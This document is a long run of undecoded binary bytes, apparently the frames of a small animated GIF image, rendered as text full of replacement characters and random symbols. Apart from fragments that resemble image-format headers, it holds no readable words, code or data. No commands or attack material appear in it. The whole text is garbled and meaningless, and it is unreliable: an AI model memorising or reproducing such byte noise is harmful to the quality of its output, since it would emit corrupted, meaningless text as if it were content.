+M����H�-c�DT���Y� 1�������AYȑ�Xn0��_IC\^y9sq5��*nDNqz�b娦��������V�X��V��6��ĳ'*C�2峓�F��G�e�,4��7¶�m���}�k[�� ��E�.�?6��JT�'v���)h�7D�P���8)�<[9r$(0c���f�����s����|V�ߜ9X)'����c����M�� �@��˳��QfCR�+�C�H�'=��pO�=�϶݀��'��G4!�(�J���Z�B��@¬�m� İ��x�IT^����Fj�5=�m �	��v��@ ��;J)�J�r�H�.�
H%/��&��nCe: ��P2ϥ,`;��=�>��Ŝ �O�cX��&Q.��L�9�ȉT�3'n���W���~��,(QIDzJ�	����˛�
S�j�/� �����.q��)+Ul���=�ˎ�V5'[���]I��=���"e�E�
!�u��RD�A;��U'��GW�C��4 f[}�4+]R/6�h2���x�	���5` p	���U���	 !� � ,    d d  � �ҡ`�Q�x��D!��<�u����,1�����c�#<�d��1cVb�\a��M8&�0bd�;�@D��HEP�4��C�HE�G��V�����=�lD���>����V�5��0�䍹b�����IX�P���"]5j��	��jU3�X4V���VC���[\V������{c*�ed9���<���Q�I�,��D����AC�]M|%��G�gG��8��I���v�2�k8j�VOx7П@/�� T�Əg��H��&�� XqT�Yh���^]w�7^6�U-��t9=�|��o��7�~YM6�e2��En��g��J4����܅���80�&:�u�&�W�a?��$}O5vPd	]5�7 �0�B G3��CZu���vWK3L9��S`*�a����[|$*���,��BV�p�8�p�E0d���u�Id��.}E�#^���ks�ד�@%�ϩ�(��GEe�VU���ġˢ���Q���ew������5���Ʉ[n���쳾�S�w���~����up�rVbu�ZV�f�Q�op�gb}��1�f��%lN��]2Y97AN#�lpk���᧫�{Ura8�)��*��{h��e`�z �$�f��%ð9�>Τa`=��8��	�3�4��PI,��r5ù0>��4��Ѻ�X��,��;L�n�+��+�-�m�&l��h�݃?)�@tA)2�D�l0Ko��)O/���G4~05|����^��,�s��<�*�<E�

K���(|��晃~G��	q�<Pl�N�"��xKwn��~�G#D���%�g#K�ټ|	���^ �����ߑA�KP�
����K���Ɗ<h��sq(��E���w�!��F(�K,� �$�_�ă�)�`��
�F��Y)��VVV�:��o�����%�w"[�p�X�/x*ӟ�� a;��q��a@h� � CJ�k@C� "�)�97�������M:/j��Ĳ�� ]�(����+3F6������&*�v���#h<Ѱ	�#KZ�R�9�xE�`�1$2JW������������K$�G��M�j��!�-,`�$�P�n�^B�D���n���6��
2q�2=t��G�b��S��z�hx .��K �c�k�!�	���m���`u֝�\�C�U��G�jj�]W`@�+t`n�"F7����.���3�i�t�9�B ֑�IU��(o��NV@����np\l�:b�4Q/}i#�d�p"	�3��h<�:��0� �(C&D�H8��.���p��T H�c�� d)073ô�=M,{P%�� �*	G��I;�a��.E�!p��=|� 08�X��Mv�` �S��0� '��3�����Kی) E�=�v˂�0���0A����¸��@ q`�x� �8����=�+%�R�ǌ��: ���A�/��_a�W�e�_���.=�]0�h��g`��b9�Y�lM�Nuv��f���UçaEݔ����Mi��H��eюҸW�!�C�C�5�f���c�Y� �z�����������3�����.@4�l�D�����0�b�Y�x�e5�H��OӚVm4c7 �p-t @z����JuN�m+�uQ�v�(lq�����ڃFP�ݡ
�[C�@�2��g, �?���V��	|�GQ[%o3@�M�&HQ��R���+�p������� ��<�3���#P sS/R��J��
]�æc���=y���%�8�YUò��=���E�ָ���`��������rɡ���{�+h�Զ��जC;J��u��	W7��y�b���q��J�:%*  'H�HgS��G�A�IuoW0b SK���Nqn_qD��"�n&Ouk��
Ȁ?āC�o\>�+�}a�eL��BU7 jQg�"��}�k ��߰옉�).{9a�z�o�h\v�(A	L`nУ�R�l䒼��ހԳə	���9����~s��[��q�!�!�_� =FT���Ry��J���~��-;��;�<����	Z�Zw���)�NZ`NX���an�M��b)� z��tQ��y�:)��ꢩ��6Fh��-�$w���Iv�]�U���-��FN?{g|p5oP����+����i���[D�#��>i��[v�Yrg;ݞ��p�t��2�0�iFØ� 4QP�a ���`�\�Μ�WFq�-@�:��(���W]e����(�mA�p��`��` t�gw���d FQ30u�wL3h&�Q�7�e`X�~f��7��s��	9�6h�	���W^�'z*�nq�RgD�AIF
�7���b�umZ�{5X)d$Ql�����0e�he0=��Z:'� ap�	��q�wˆ7�5r ���5AT�Q]8����� sA#� k���<\�{a&e�y^@	�\"��G	��}� �G�wI�%]�WSG
R����}��c% �Yc�i� '2�(k����	�g��b�@XU�]� �0�Xw| '�I@DH�]A����\I�jW`/�
��	� vA �я�R#k����C��k0p�c�X@���P�����}ЄB4�G��T�d����޲�\A��
���p�`���� ���!��c��{���x*�Gf8&@�L>U��Y���F[�v�R�]�z!)�IW
��X)I>0�݀
�e3i#��q����VH��k�{��r�yl�|�8�0�X���šGq�G
�
�c=6
?���]i   ��ʀ[�i1��8��10ص�>�hj�3,������������G�aP�G
��zt�:
�+b�pG0��`����`�� h�>"��y!q n�H��ɚ,�=�8�|I�``�Gw(�-���+X�k��N�:B��0�.��� ��`gُ�����h��p*C �pY�t	�=��%���n����2�}�@�=vG>p,ZT*P.`�I8���F�Y�{�%�eA~a 1���]<���ٚ��L���@	qEtuGA&D㒘Q�����'0�9� p�3Jd:�.0��}Bz��u��{^ �H qs��>��I	�	���ǔr7�:�ɥ,�  G�� ��T?E?`�`;2��P���V��|�����@�C��qW~	}���
D+�P>ЕХ PaBPT���M0	5	>�W` d(��od1 ��m��Bw�h��,�0�!!���UL�:�$>'0�^�`*�p��y ��4	�F� ��R!��m�>g	��Hp�И	�@���4V�<ѡ���Ы�ʔN��y�畮�9��Pa�j�.��yP0	��*�� ��X�!����D�ކH�e��b���� 
��	�H	�`�T�Ţy��x�� p�,zGWpYD�j��Z���	{P��
<�r
�4p*[0>Kft*��	|Yw��|F���**gG��`�X������7��d����Ьd��y�$�.hi #@:�C@fHP��7�?kf�b�������b;�������>�p��P^�J�wȲ�D2+��jY�ˏ�b�BI�k���J���۽���p��ˊ�H	ɇ�7�q&�
��|pQB'���*0�����+����[�4i)�{�ཪ��O 9 �	f��{�0	廗��廊�+	�)��0����l�
�B�P�y���p��P�@�X�� ����hU �nd�H�,��w	{*z��z��܄�C70
��&��0�� 	�
���A&�����i>��P`B*8�d�{���Y0�[->[�9Ǿ����H9�D �+r��&����������/��ǩ� Oz����[�)؅��[0�K�90�?,q)��{9��;��<PT]���*��ŋ��p]
|�絢�)������8�jQ�9���{z��{�u�I��<��{��U꺨�* zGB �Y���*pЇ��$?��`e%6��l���+"-i6��۽��e�բ�F0���F��_:�x5>a��a0����+*�B��� �G�p�&8�A���o���	?�F�[-?�{>��H�h���0����U�������]�"}M��j]�l�sz��ȩ�)bw����s�{��������0���ŻU���� x��*
7
��G��
���M�>��#1�)��Y{Ps��B���s�@�»���dj��=�w�1�0
ĐG ����������HeHm��ס��� 3k�z@�f��;ǫK:m�/���J��i�@v5a �^��������T��%3&���#�������@���U>ߍ�>���ڟyp^[��?�[�j�q��E�Q��t�>[G��8�2��~f z����}��L�>-���m��d��^*� �N�
}b:���N�Y����oK�.4b�����#W@
�%��\@-� �O�>��`��G`^:�o���;.y@�
���{U�%��(���p���&@
�@�`�fM-�v*���HPAC�K�y�ڥ�}�@6����0s������J��l�Õl��&� �`��Z0�`*���0o�'nc��^��x�p���}і���x�0�P'u�x+�pa�����9�� ~0n�^0��>��^�W�G��ʊ�Z�����lPg���w%�����8�����z��pB��]:#�׬��.�V��a
����Hq��6>x9uʶz���V]��[�x�mN<P
��p	���"/�M�>����|	�Z��2
N�	Q��պ`}��
�g��Y�15��I �  �J`*�����	���~*� ��4�q��	����	��� 3o7Ks7��%:x'(����xQE
�?@Jp8���@�9�0��	z�ӷFP����y��9��Y"=����;|��(��&��K�uX{c;{�\��
����BU`OP���Up�H� j�+p�������Ǫ�b}ʑ})�1h�d�6���l��;i�Q�M�>�����p���#����{*�����p��?�`��>��A�_���g�F\*�j�.�
� �����'�ڱ���B�4� ��o�& �9Ra�V�D��	̟< |8��ᐌ8]f��i�&�36l���.P`�X���H�rE���PФ�����T�Q����z�b��(#4Np��cɑ#�����0I���9ChM8���3PC�]�t��=K�dٓ�Ĝ(�9�ǩ���L|�t谍6�81������!iR��!w5�%ux�_�&lޜ�eCa�2g.X@��c�C^J��(�XL�u�w���K�h��}�~2n$JPNpr�ǡ�;u������|� ���pL�Ǥ� �R����ǋL�0��h�pC-t��4@�\��#VJ�m�>*���n��Wd�)(ń
�.z<n����9���wx���jd�SX@"����Ҟ+�Ȥ"_VX�}P!�9�qoE���@>!�k	������#1�t(��C��F@���<`�X����P<��/�s��	(x�Hh���>�{1F:(ŧ.�Kl8r�@9qJ���� �[G��P�8�%�a� ��
7����PÊVk��@��O;��0T��M�F� ?�d��+^����V5���p��[�-T@gr*�	&�}���`";*�N�(0�L1�N+��[���Q��i?!ij�8XuN�=�0 A\w��^�W�(����LF"f�8��Q�K������-�x[0�q��j��	8�r"9H��n��jE �v���]���&�`g��	O�*�`[�����l���i0����6��cR�:0�x�1(z��
�(�O[py�yw� q>��r�A4�Jo ��Ha4�]�ZP/�����ˇ~�`��'�z�\�;�JJ:Au�홥�"�2��{�rd�����]qv0�T�
(ؖ�ڡ����Aq_�͐��@(�*'�Y�(*ԭpE/��P���8T$�HA"�� ��h��R����P%��P�/p���]�໽��x����p�Y�Hc3 ��E�@��K��&1�d@��FE����#yP�<(�#� �r���V���%<���r��qO���׈Ҝ#1OPhS[�P���B�Q�$�� �V��	!$R�������R`�_�OJVb�2҈���:�g����P���j:����%���� �Af��G@�B��0�
	�_����#q7IJ~K�,!14I
hr��4��qC=��#2:��r�<^� �x�\�ҐV��Z42L2�|[U�nWo�d�� 1�؁����$�yM�e�9�0P*43��1: �'ppN@:��\gF\�Q�d䃊a]���
��}`��p3�'���(|� (������=��(*�WD�
�^���.5�N+� � �ZZ#R*~0� P��(���ӥ��%o��q���5UF[���j
]LQ�� DV�jW��v��4����S�p�i�@�!}�0�S h13��l��S����j�N_WC\]WG]U)GojE� �aR��\� !� � ,    d d  � ;�0jT�$<F!ţa?�̀a�S2���a���v���a�\�вB��1cVbZIfe�����ad���Fx
A4@ F��4 Ӂ
6��#̸q¼� ����d,�����H@`���I-iMr`�%L�V���CĦ�>�
�I����J�BeH�j�ǣ~u�jb�Ō6"@��lڒ	��ׁ*��ms�%>qthaÈ�>=(�1�Ǐ�&�x�De0#���숒>dQ���Is�~��FV��'xpP�A�N�`�$R��a\��c̸���$�6[z�b�i��Jq��%��P�x8��mA�W�Q�!�T��7�|���.0\��%�Qfe(�I����т`\-%������
?�Ea�m�Ԓ��rT4����Q�\Xb�u�T�I#��7���v:n�C9�T`�W����ԓO
�|<`eWY��%fk���e��&�$��N���+�	�&�\���BqȞR� ��7�`"~���b-7@tF�.�Ŵ&�*9 �	�i��Z�F��!�F��Ca�pC2t�b~_%��� �I�D�1s���%�ԅ㥦�dŐF&�$Q���� G-�L��Nh �D�g�W�bvVt˕��85�d��^����M8�7ۑ��Ҍ?,'��F	����F>\5\��k��# �8ʢ���e3L��C�J$ob!�F��B"�d��?w�Q�?Zk�2\�cN\G3@a�m�~be֟I�e��%J��7�3L6�*�\�RH!Pj���A��F�?�K��:%78�U�t���&g
[�m4���"�#K,�_"�$����+��D�Ԉ?dH`��H>��#�S2k~v�wU�qq/`�EK,���!g�^��K,�׮t�8�Er�F�?�Kn���K~�?�FOPU��(d�3P�"��R���XD���,z!X��c���$����d�w��� �����@P��f�i��6(@ao�Uܺեp!�n{���~@���#�k��A{�~Fj���@E*�@r�"�����|p��m84�v��e	@�FCġV@�z��%�:�q"\z���e�K�z���|1s�Ҁ��������ע.aF�{X���]��� G2ȳa;�\�D �g��,��&J(9��&010� ���D�
'��������@n��R��b�+��3� 4@b��@1~�����@�3��7o�h%�\C���O,�Ȭ�2���9��3��k. 9��E4�M���U�V�x �Rġ ���
��:>@���� ���/�?���c�	(���� �����L�Pm�2����Ha*Vt�q��-Da\���@�0��� ~ ���7T��%��h��((ч>�Tq�4��8�q�]���M�,`���� ���Z��2HA�g�4�[���1q `��%f�O~Zџ��� �SA�*'8A�QC��@�]h�*Q���1n�܃	����C�[	�<���+�\]����@}�'M��H5���JU� �k����U�:T����LC�[z�q0D���,pU��Hs���`�(8�	�ڗbWD   ��Rl@��]h�l�����#@��7��0�Rt��f�ē5 Hv0 f��� �g�b
�ݸB �0!���p��\;�K�p�Cݤz[�"�m��5�`��,<43!�A5�����Xh8^�%p�������;!8!�	u}�F,�	C�l�!��k�*|�[�}��+,�ʒE1r���T#�ӟ�M�<F���8[:�p h��v��U4�.�w��&���%D ������6k�N9�����0]EJ�^��n����@��]'�6��v��5G7+W#J|_	�w�qXF��2����yd�G�i�?�j�����)�, '#��6��d�1���  �3R��w�����v�nV5SGp&g"OĆж+�~z����q��U�rӥ\��J����brK ���#���O * ���=���-�Y]��C7�b�[}�?��>-�˼�5���sq��>��C<=
 y2$�C�����Z/��vuD���0_8Hjv�I��#�-�P�}r���8��
T��x��6��2 ����6����0��3.��kx�����{��C����C������v��������y  �M_�s�n[|Q[�.��@���G�&v/���`3H�Qi���U��Ӌ�Ӑ�B � �%�9JC�Q�3 %�h�2.3��79T���,Ph�xU�?� �W` >0I�|w[̗o��'s%Uhqk{`.�1#�:�z�&Z6#��5k�kU�kf&
Xloa�vvW�"�%x*qvC��6z;�0�}��C!х�e��	;�n]�ef?�	��5��A �Ł�d�vCv�6�Ƅ|g�X��C7H1h1�p]��S��kO���V��;8~,�x��`@�&��~34
�g�x�t��$�7oi�[�5JT�"K��& �}�"&]�e�4# i���e& Pn9p
f�C��P��(�<p|M�w�1K�o�-�:֤�VU��\�.�A24w����:x?e怞5~k�5. �'P�x>p� ��Pw�oxgXq|q�P���
�0�π��=(#��zk�b!q��a��lO0]9�) S	� ��SU��}ij��&@��vP�P���?�	��ĕY�\B��3^�p�R�n� ��F?k�	#��=Z���� G�S�vi��`q�TĐ�XWLH
�0���N��p��D 2��H.&!��a��9����O��X�<�@	>�}��0�V���Ǎ1"r)?p� �p0  ��	pY�z�i ��@��_ !�_i!����H�?ŉ� `@�	�Pǖ0RR*�ewLUԒ��`N I�9����`����I�Zxm�\�b]�pw�Y�<�3�^���4tl���6Eh�H���TV�N�Bl	*Wy��9V*�"��� �ЂY���p�a��n�9���d�T4�j@* �H	�	 Y"!�nwS�*{��>У>��G�B����p��� 艑w���#1�ҋZ�H�I9Ĺǉ�XjSJ`G ���d3E�q��*�㣩՚@�*�*�L�0�. ���-(��q+��7���5 ]�x� i�'������ �oa�	0�2�6Y!%R!CcTP'�`
&���W8P*�sJ`݀
W���%�A.��(�!�;�5,S����5�3��2n�?R���*�;El��q����GРG�R�z]�z�.  ��
� ���������ar ��&�5��8^P���?�	s�`PG0c��2����  ��+�qj��j�*@ �ʀ��b�?s7� ���O��kH�8C �����.9�J|  '�0I����ʰB��<+��ny ���Cj`�j�F����H�b"�� [�$!�e�H v��2�J��/���{�>:ypG ��<�� SЙ�y  D�L�j��� z��]��Y.��\%�A�H�\ O����
���X�k��	`�
s �}@г�������m˰
ƭ��>��J8@����\�e���f�(�%��U��ř������8 ��+���{���|�G �� I ���
a�B0�PEZ�HI ��kQ��Ȑ:�G� �����ʸH������?V@	�	������GZ;��˰�p�'@qP
I�]Aj�k�Bjp��{��8�q73 �V:�k�n�)v�{9"�V<�	����
������ �  �9��]�0�vk�C�@�������u����� �k�(���
����b�lռ�۹2Kn;�p�|�|
�p���A�ښ�Gj����y��^��iQ1%l ��@������;�a���
�j8LÚ�.����Ԫ
\�
�
  	���P��۠�������%�S,���n� �x��+~����<?A��ۼ9l�=�`������P�tl�t�� ���ܦ�D��UW�S܅��d.�����������Ƹh���� ���e��k k�.��?L�� 	�%	�i>��i�c? ���2�Q���uP�,3���¿�	ȋs� ���`�,�w�m�����[�'����9+�R"��� 6��؇({pb����I�Y�H0��. �BZ�K�B�La`Na0�k������L�Q�n'�_��"3Ҕ�&�>yc����ɻ�%���.�/������2z?�|@��+	��p�y��	1�k3r&�M�8������@������`�ț��,�5��z]���k,��@�N��B��p:֞��YC4+��!�����"e�[� ��Υ�Op�9�ȷ�?�`�4Z���ܣ	��+����lk�6��Ϸ6�=�}e��# �#,Bpǅ�����ю#����4�?�j�F����0 ��B�v��7["< ǇP�Q�ԑd�3�1. W:]`�����]9Ap
���A�
hPB`S-��m����7p��Ֆ�6���*�j�=+7�: 隫73�`�dK�S����s
9'�2>�B��Z?곓$�ͺ�I�ri|�^�c����1�qT]��)�@����5~~��F���nZPj�۳<n��Kl	"g���4[���x΀:G3�tM'D6Y�ܢ^�)��r�*�nꚰ,�L�m;Iz���v�WJxFamS�%�z���do�P3��@J��sn9PE�^����nzm����V���2Y���g��U���������ί� �PM��P|���� �X~
�����p�� qG�`ޚC;��9���39��Ww�z��2���Ga��j^���@��P y��� 9� �A`�����8�k������[�����v�vz����y4e��шBT]�Z���P)�8�;�X����8 �.�hL�`�q�Y"�I@ˆ�$���'}{�Mz�Psc
7�0 0�8�	)��c�� �@���N�2D���I�}�Ƭ��Y�9FhWv�y�&�ޤGM�Fb�J�FTW`*pS_T���)����e�67�A�
��m*��lÕ��V
ߕgJ_qz�o&GM;�R(b�M Y %8��
T���J��C�����9c��ܼ�nعf��K��W��y���y��}Mk�W�\`jR�l�R������!�X��Ŋ��5��c�G y(D�ê�H}(�8���0�:ĉӥ(Pf��aC4����DAI��Y0p��{L�&
8�YSH�x*�c���:v��u�69q��ǉ<`��5i2�
G���فT�9g���'P�>�@1cRLE6�G�,YR%���C���JtD��	P�FM�_"Q�6�������>t�Cy7�^'x�kx����#��ˌ+G0e`Id�>��HHϬXe�ȟ�c1V	�hŊMj�u����H+�����Wh�)���������'��Kj��"4@���
'p`�3p4�J�F���	$��N9E�z"@"G�	��nh��t�-��*�C��n�	����	��S���`0�=��0�($@���(Jz��N!�@q�F�
�'8yM-�n���	F��$Vx���N�Q!���
��&����&'�$ �)G�tB
�C�h��)��\;���4��?6Y��	|��MH�/%��hɿ0:�kQ�C�8B�Ǳ(��I����X#�O	N�#�"�1/zB����QV8�#(���>����>��c�|��ܩ@z�[�H����c%�0`J��C���<FN��"&rp%�@��D0�?ԍ��>d�3%J�m�qdz��Ő�չ�����\�`�?�T�+'T��rG"W�!�2N=�\K��?(HY%0�@�$����G���W�2��}uAи�'*��a���p �%�F#�55H&�F|95�Wh�>Ǧ��Qj7^�X��?b����x2g���ؤ"�;ل��a��A�r��D��0�pƁI.q�� DQC+�X�Vi�p��?�P��yl���hi'n� f���`Gg�Px8�fn�u�)�� L��ˇ��A�I&�Z���S�
q�<A�
��&���u*�C\��jf�0����(&:���`7�oa�3f`M�B��A��@Ѐ�(=���e�U������`;�&:'`z0�R'!I	mu�����#h�K���l��*o� `c� ��^� ��Ӫ���?8���D&v�F�GNҧ�M�gYt���g �}�K]RB��� &o
tc'y(�U����i��$np��X���XH(\�I�1�	v0�5r~	{�0X!�K���� i�<6N  ���*������to?�	��
p�bf���`i DĊz].���^�u���(���aX����1��LIL�\'h�3��Fi�Q{�Wp���dP�T�_a�.�2s{�"�>��2~D�8> �OL��6��G�d��\u�A�ɏi�2��|��x@="Q'M�H�+$UY���0��tR%��Pa���Tx� �N0Pf�����LO �iV`^������q �P��6�X�*�ޞ�He�5a�0BK�i�0  !� � ,    d d  � ��;4�C���x�����q��0aj|@��Îj���0bqό�f�1Z�Z2��b��p8a�_O�E� 4 P�D=d�ǨQ���t�)(0`챈#G�#�} Y��Fs����a/�Ya8������T��ޣ"����R�I�B��O����`�Hࢁ_5~����,���J��ߤI2eڝK��ZFV�c�	�a�F���}��Q������@6̘hqɒ�F� �t�#0�
 ��ڙf��eHk�8��f�s�L��=���3���a���z,�F&! � #�d�t<#�h�]b�$3��Z-]b��ц�M	ea?5}L�sP=%�?>��Wh
�]��W�q$�YlbL2+��[���xTm����?<�'Bn��$�@�%�[B�pCr��@e]���e��(E&�L]�^�s�8XQ�M��U�n��Fo�(5�!@���S�91�/]@�ܙh~e�Xl���v�XA�@Qh�?��%������G%���t�3u�a��DWe`e9f�AX�bd�J��Yd6��f�ޟ7��OmR:�{�·�?\�+Ul`�?&����"�C�-�@�����$�]�Mx��t	���PM~�-P�\9k�@1uЋb�R)�&�a��e�ձ�f��(D�c�1�\���h� ��uԠ���`H�A&D�N���u�1�a�."�DN6äl�%d#ax���P	���/:�1�*Bꄊ�`��[�Ip�F����0Q� �G���'�Wc(PAv�~�l�Sa���d&, `�]�h f�dD�(Y�2L/Q��˅,�4�TO"������'��t��	�k�q�m�Y�-������,��:S6V��V��5����/�s>�����H���KD��t҅o���>z�@k�KJ(�wnc�Q�Ds�:�{��<p6`�pL�72�s����`P��'��%OBIF�
vZlB���pa�S�Og~PToF��.+��\epT��p$#��>�Y O}�",�b�@�o��?aC<CY@�s���A�AX���̀]B��Ɯ�z1d0�2� ��B���aq�:�m'!��!� C�B{@�(�?E����?��E���NЀt���DN�P`W:f�@!��B �ыd�,�r��0N3	#<�
�x�2@=daYP���>� V�S
-��%9!��	��L.�c5���`)Cġ�p1>�n�' ���!
=���P�3q�`DY��	��
���@$R(��jE� � n��bJ�9J(L �.\�
�(��4��}P����,d� \<��|�3jD��| ;%"�M��`��?�@	J�j �j�� ÙH.wĂ&F2	(@�
k�=�@�$G��hH�Qtv��`�J�`	*�(�0��Ax@(0r�oE��rx�����F4,�`���@�Tj^ѫCl��x�,���Yv��j5@�bDb����>?�0܊Q�E�Q��`̯�<Ӎ�S�=�`4b�	� أ�6T�!�?!�����GJJ��`n�"���A��p�(���>E��r��;��uh3$��1(��Y��-����bqX�?p1_�j#�=.�p [D¹}X�	�� z������@�d���dH8��Lf�]�]���'���6� ~K_	�"a@�7t㿑�@
��j�`������Ql +�el����uwh�[�lr�=HNr��CQ����1X�FR�b�
c�}H���W��� �y�J���C�3`Ё
Mca�x���R���
��b����?e�緺�W��
ia@�!����!�#W���&N~rf��pd��<�?�4Bw�    �zB4� -p䔉�W�ty/�i���6E�.��l������h�C�����<C*�1��}�����a B��l�4t9�*��*<�U_��z��)��~K;d#�A�U< eh �����]+d8a��v)-�.��R�1��(	^'[�$��ɧ���P��!����;�l�,t��i�������*9�K[|���ڊʮ��Ё!�4Pf(͓Ϥ��^��w�/���Â����O:+���.~���m��k���4�`^GǪ�#w�D���C4��%8a�u���!7�! �g�d��t�g�2|#}�ٱ�G�^w�����T�5���_
@��?R�z��߬6��3�Ì�>;��<�FPmW��E
�ጾ�v������#2h|25|j�J�,�)#*ף�YG��=�Hm
$aW
��������+^!������z2�����m��~R�U����V�O�`��xq��C�~��(@@�s���m[�1$���_ǵAH~�k�pa�+���t�e��|?Ck�j�$9�)r47${H�U�%�x�}h�'z�p�=g^̷�ЃDPz�6jnC�"Q�c9a\�$��.8`�c��kXo��WL�c��x��]ce( ���� ݇9��������v��� �E�p���
�V^}eq2�Y`�v�3��fj{��q,�8�b �؄!�d�p�OJ��b|����v�bq�XL�����EJhCc1�1 =�C�m)x\ ���U� .�	�+t6��h�v]d�B
A7U�M�D"�{@##��_�C�y)�{b� !A���ް7��2 thW^|���@@
qP�X�z��
��	?�GW�C���7�xaH�{�؄*H.� V��38�q��a �d;b7
�_�D
��?�M����J(/7ۇ �N�3.��*�v�h+�i��@@�aqq���<p���2 ���4 N�	ϐ�4���P#ӒL�I3*�hj`�H�F<Ѓĸ2 Q�p6
@0
ar`�i>��°��q,�(7��o��i��jhw���	��5�'�)}��3�@��ؕ�'  ��.�� L�Q���<�]�b�爎�U�O�3�H�a���@�+T�+' G��k��  ��D%�6�4��let,��;�y;�npBX��lđ��Y
���kN#>p�p*��*0V� �"��Y�}}	���9t Ա�x������� ��`q.1�����y�I�cE��$�� B�����)Є:�[�;P�g\�~B0���+s�  B�y�0���cU8�V�I���;2�Ƶ����j ���JА�q ��sj�B��j�G�y��rJf������
%9 ��)8�16�)|�9A~�@<���'PGpu��	 CʜB �� p�@��I�O8 �>������j��q ��"�qG�Ry0���B��BЦ
�.0�Ǌ�s��b��Џ��� ѧ��w	�h~�c��@	�Gp����@�fU�G ��:kr��������۩��R�#�b�.(3��N@	Q�\���[�檦 *�1w���;V��ݰF␚����R�C^A w,�h<x�}@�H����z��P�p�P
ԐN�k��C[�����8�4��KȢ}ym̖�2%5��V���� ���P
���j�K:	��
zY����� I�6f�m3Q���0V�ڰ��c��p���y�� <p������:	�9�*�)"q\���� �4r'�t��c��ګ��� �|�P�@> |�|а�z�Ц��(��4\J���m�;u;�}1�j���H#�@��J�g
 m�;���(�  � ����̙kN��S[���j��o�0^JWb�g��zʡ���4S� 	'
� ʨ ��纫 P�#��o'>����;�;�e''�෈T��>@�'����\ 	� 	�@��J��9Y���@��G��m��+h�,Zwԛ^�f�� sȨXLT��G�yP��7c��h|���p�@��#�c�rL��C��Ķ�[{��.x���������0,	d������ ֔���1�b
���&�l{���������G�0��1¦�L���<�Ұ�����	 �9�#{���(�G e�C���jl��̫v9�jj��Й�pc�_{7@Oqe�]{�Ld䯛a�"�;�4 9��[��l�
+ n����{�D�������C ��1�I`@ �)α@Fs�����N�� J�@
��
W �H2U9��
���L��i�G��1�*B.�lIA�;i¢�*}��C] ���`�A��O��Dڦ�����
����/tI	t&BU96�#7�v�E
��� �	���=q�A��}������s�jn��e�� �Vaτ��ꍙCg0Yx���hjݦk�kj��٫�y�!�e���c�v�M� �6BE/��j8vM}�Ps�֒ʫYL�jJґ��V@ ����|�G��H#g2ڗW�p��
0�PJ��B�������i�Y���2�J����}᭑N
��a�E3�P�H�l a�@Q0����(D-SF������)]jzq���'�é`�2��(��P#���v{ ��.� !���. �+�����C
փ4�z�E��#�hg�MZRvTmc �Ag]�.�	��
n�	�=�sh���۸����B )��|���`��Ҁo��L���;��Sx�Z��fN�
s����
3��.�������ܰU��睖fه���Z�i �a��PN�2���n�K>�+��}���A*��my�.e�|������gTj�6�j�F[�f�@�@�n���"���#`�R�OM����I�y�=�����0�@د��t��o!9j�@@��
H^镎�Mn�$������v������1�-��N�>)4rr�!w3mY�
�p ��䶎��H����>��ۮ���pN���3�T�>���Pv��9v�jx�;�Q��I��3���0��˰c[S*��9���]�d�_��>�z3�m#'��k�+*
�0����h�04k�խ���>  *i���m��'�D��@^���K`ܕ��$ �F�	S/銝c�h<K��y�u^�$-�m�q��5��jO��S@�v�N�T��+��Q��2����?��l�0L� =wM
�`M�W��}~n)HeY@4�r��6p��P78 ��4`v�	?����C��<������b}�3����`	�c8��?�JG@�?3D)e�?p�������d��ߑy� `9u������!��Կ����a��@&L�9�p!K�V	P%���
MQ<�dUN	�a8�di���MG�0�9�Μ7y���G���~�"�TF���f\�
�)S����D������0VQ������r��dH���6��ę�����}8���ЫR�
��oC�&?���2ĬXܓ��!墀c�P�0��\�3f�-ݛz��3��N4����?�Ho�0c1c�#2�����(��"=p��є�d�aXc͊�lө��t�m���ec�>�x�
=L� �����J",2`a(�r��P%"W������g�%9���w�QFQ��IA�?�`�B9��1+�ft.!�$�HΪ�C�Mp�a��b�H���KO&R�Iq;�7����¶ܖ���`hFɬ����������=Dq ����H����T� ��4Ѐ~8QR��z��2@�"Es��F@�F��좈F  �8+\���>�)6 �����t�7���DƉu�P1Đ.r��0sS!3�l��5	X�p	��P�/� !� � ,    d d  � �ء`�QIx���0LC'>x��2��{,1����v	�ó���r`,�1+0�����ʦI8Dl2�ӈ�>E��Ѣ�$]����I�.d�c\�0V5���!N(1j�8b��J�5���$p8Xi�nL����ش���=�
@DQ�G�:=�C��<�^���� �T�H���Β�xր�O��NzK���/iYQ2�Ȋ��v:��o�G�9h2C����S*3X{�|6P�Ç"��5�%�j�X�����5-ZV轝����A5<qS�Ie�P�C'pE�s0豇)lD�G�eG����j��U!y+�'�8��W{��6�|���T �UB�I�Pe !C����)
��G;8h�א�� ypт���$�!_|��f�S��r��Ā��8.X�i�5j�@�jG�,8��{QJ_ j�QX�W.�XA-����ue��]��Fg��֎�!�Lo�9x8#۝ ��OC%�ϩ�lh�aI	��A�J�Q�l��.b� ]F��8��#НL��!-���1��W{<5�˴���Ow���p;��$Ք���bn�<h�D2�
��.`Jg
~��G�Lz�L���dsIj�� �\�nB������U��F?D��t�d ��+ql�U���;VY 0i���&�� KJ g3�%��)\���^{�!��D=��E��:����A�]uD����]$V�j��˖#�� �%�dS���5+�� �*��t�]w�� ��E�Fǖ�W�TNX�*��Yp������wZ��e3���?[�

K���(|!1�/��e��'߰����'�cuf�z�)�)i���B��2���O�Dj����^n��x���wd ��\�ȩ���#*��`]�+��Y��.��j$[<,�L�%c�l��qV{D���H�G�3�r��*��n 2܁e}���"�\�;����w�d�lI�I�ha�O�&�1�&D��;H@Ѐ��PX������E���$����ɠW��b"���F(���gEr��\,�En�B�%H��G�x�9�aP�b�ՁȌp>\(R��OPl߼4��}f��@)�!�d�⒔�[pb� |B�@�p��@���
�"�nB
��@>F�c7 @4�B Q�������4���� k�x���j��x�((���ҍk�aǙC �1oP��6�$N�!���~	�E1����t� �(�,�>����!?@6���j���F7��H����TEܰю�QhB�%���-� �N��Y{B�}&�Q�L@�]�@8�>:�j@#�0�5��
P! ��7LZ҂��Ph`B:� ��++�gK��H�"��44SV=ta��)Oe0�g<@��DCq�,�A�.J��I�򕰔%(�Aei���@D����SLW �4� S,�9�ԃf@�>����2��
